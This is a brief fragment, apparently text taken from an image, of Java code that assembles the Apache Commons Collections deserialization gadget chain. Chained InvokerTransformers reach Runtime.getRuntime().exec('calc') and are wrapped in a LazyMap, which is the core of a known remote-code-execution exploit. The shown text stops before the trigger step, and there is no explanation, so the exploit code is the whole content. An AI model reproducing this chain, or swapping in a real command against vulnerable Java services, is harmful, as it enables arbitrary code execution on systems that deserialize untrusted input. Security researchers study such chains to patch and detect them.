 Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformer);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,ct);